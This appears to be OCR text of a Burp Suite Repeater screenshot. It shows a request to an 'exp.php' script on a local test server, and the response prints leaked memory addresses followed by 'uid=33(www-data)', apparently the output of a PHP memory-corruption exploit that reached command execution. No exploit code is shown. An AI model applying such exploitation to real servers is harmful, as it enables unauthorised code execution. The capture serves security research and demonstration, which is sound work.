 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://ubuntu.local:8080 ?
Request
Raw Headers Hex
GET /www/exp.php HTTP/1.1
wings: A
Ebut: =========Twings========
Host: ubuntu.local:8080
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Mar 2020 08:26:05 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.2
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Content-Length: 302
string(79) "TTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT"
int(1)
int(2)
int(3)
7fae5aeef904 7fae5a9b3000
Array
(
[0] => 140386834732264
[1] => 4912889
[2] => 1045160
)
int(4)
7fae5ad4c1e9 7fae5b776e60
uid=33(www-data) gid=33(www-data) groups=33(www-data)
? < + > Type a search term 0 matches
Done 499 bytes | 397 millis